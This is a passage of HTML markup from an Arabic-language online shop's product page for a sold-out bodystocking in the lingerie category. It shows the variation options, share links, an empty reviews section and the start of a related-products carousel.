	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6" type="text/css" media="all" /> 			
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 			


<div id="product-43441" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-43441 status-publish first outofstock product_cat-new product_cat-36 product_cat-bodystocking shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" rel="v:url" property="v:title">
						شبك					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					بدي ستوكنج				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-%d8%b5%d8%af%d8%b1-2/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-%d8%b5%d8%af%d8%b1-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/02/15300230892_607853798-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اكسسوار صدر" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/02/15300230892_607853798-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/02/15300230892_607853798-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/02/15300230892_607853798-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/02/15300230892_607853798-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/02/15300230892_607853798-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/02/15300230892_607853798-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/02/15300230892_607853798-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/02/15300230892_607853798.jpg 1920w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-%d8%b5%d8%af%d8%b1-2/" class="wd-entities-title">
						اكسسوار صدر					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-9/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-9/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/06/d003-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بكج بالونات" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/06/d003-medium.png 450w, https://be-stylish.net/wp-content/uploads/2020/06/d003-small.png 150w, https://be-stylish.net/wp-content/uploads/2020/06/d003-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2020/06/d003-large.png 300w, https://be-stylish.net/wp-content/uploads/2020/06/d003.png 500w, https://be-stylish.net/wp-content/uploads/2020/06/d003-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2020/06/d003-100x100.png 100w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-9/" class="wd-entities-title">
						بكج بالونات					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>30.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	بدي ستوكنج
	</h1>
<p class="price"></p>
								<link rel="stylesheet" id="wd-woo-mod-variation-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-variation-form-single-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" method="post" enctype='multipart/form-data' data-product_id="43441" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
													<link rel="stylesheet" id="wd-woo-mod-swatches-style-2-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-2.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-dis-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.0.6" type="text/css" media="all" /> 							<tr>
					<th class="label cell"><label for="pa_color">اللون</label></th>
					<td class="value cell">
																								<select id="pa_color" class="wd-changes-variation-image" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="black" >black</option><option value="red" >Red</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6973ef5da6164">كمية بدي ستوكنج</label>
	<input
		type="number"
				id="quantity_6973ef5da6164"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="43441" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="43441" />
	<input type="hidden" name="product_id" value="43441" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" data-id="43441" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" data-key="99cff08404" data-product-id="43441" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-woo-mod-product-info-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="43441">
			<span class="wd-info-icon"></span><span class="wd-info-number">31</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				bs099-----------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" rel="tag">شبك</a></span>	
				
	
	</div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D8%A8%D8%AF%D9%8A+%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-120%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-120%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						اللون					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/color/black/" rel="tag">black</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/color/red/" rel="tag">Red</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<link rel="stylesheet" id="wd-mod-comments-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="43441">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;بدي ستوكنج&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-120/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-product-loop-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-buttons-on-hover-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-shadow-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-bordered-product-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="carousel-994" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-59002 status-publish last instock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="59002">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-opt-grid-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib.jpg 1000w" data-image-id="1"></div>
